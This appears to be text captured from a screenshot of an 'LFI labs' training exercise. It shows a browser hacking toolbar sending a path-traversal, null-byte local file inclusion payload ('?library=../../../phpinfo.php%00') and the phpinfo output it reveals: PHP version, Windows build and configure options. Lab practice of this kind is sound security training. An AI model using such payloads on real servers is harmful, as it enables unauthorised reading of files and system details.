 Load URL
http://www.lfi.com/LFI-2/?library=../../../phpinfo.php%00
Split URL
Execute
Enable Post data
Enable Referrer
LFI labs
Show Hint
PHP Version 5.2.17
php
System
Windows NT ANY-001 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled